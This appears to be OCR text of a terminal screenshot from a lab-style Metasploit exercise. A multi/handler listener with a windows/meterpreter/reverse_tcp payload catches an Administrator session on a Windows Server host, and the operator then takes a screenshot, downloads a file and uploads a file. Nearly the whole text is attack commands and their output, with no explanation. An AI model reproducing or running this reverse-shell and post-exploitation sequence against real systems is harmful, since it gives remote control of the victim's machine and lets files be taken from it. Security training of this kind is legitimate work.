 bpg@kali-pc-001:~
File Actions Edit View Help
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.109.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.109.128:4444
msf5 exploit(multi/handler) > [*] Sending stage (176195 bytes) to 192.168.109.129
[*] Meterpreter session 1 opened (192.168.109.128:4444 → 192.168.109.129:50592) at 2020-09-01
08:03:00 -0700
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN-2P0T021FDJH\Administrator @ WIN-2P0T021FDJH 192.168.109.128:4444 → 192.168.109.129:50592 (192.168.109.129)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WIN-2P0T021FDJH
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > screenshot
Screenshot saved to: /var/www/html/fifa19/dyffJAyC.jpeg
meterpreter > download Windows_File.txt
[*] Downloading: Windows_File.txt → Windows_File.txt
[*] Downloaded 81.00 B of 81.00 B (100.0%): Windows_File.txt → Windows_File.txt
[*] download : Windows_File.txt → Windows_File.txt
meterpreter > upload Kali_File.txt
[*] uploading : Kali_File.txt → Kali_File.txt
[*] Uploaded 80.00 B of 80.00 B (100.0%): Kali_File.txt → Kali_File.txt
[*] uploaded : Kali_File.txt → Kali_File.txt
meterpreter >